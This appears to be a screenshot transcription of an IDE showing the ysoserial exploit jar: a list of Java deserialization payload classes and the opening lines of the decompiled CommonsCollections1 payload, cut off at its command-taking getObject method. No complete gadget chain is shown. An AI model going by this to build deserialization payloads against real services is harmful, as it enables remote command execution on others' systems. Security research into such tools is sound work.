 main java test ysoserial.jar ysoserial payloads CommonsCollections1
CommonsCollections1.class
JRMPClassLoadingListener
JRMPClient
JRMPListener
JSF
RMIRegistryExploit
payloads
annotation
util
AspectJWeaver
BeanShell1
C3P0
Click1
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
反编译 .class文件, bytecode version: 50.0 (Java 6)
1 /.../
5
6 package ysoserial.payloads;
7
8 import ...
23
24 @PayloadTest(
25 precondition = "isApplicableJavaVersion"
26 )
27 @Dependencies({"commons-collections:commons-collections:3.1"})
28 @Authors({"frohoff"})
29 public class CommonsCollections1 extends PayloadRunner implements ObjectPayload<InvocationHan
30 public CommonsCollections1() {
31 }
32
33 public InvocationHandler getObject(String command) throws Exception {
34 String[] execArgs = new String[]{command};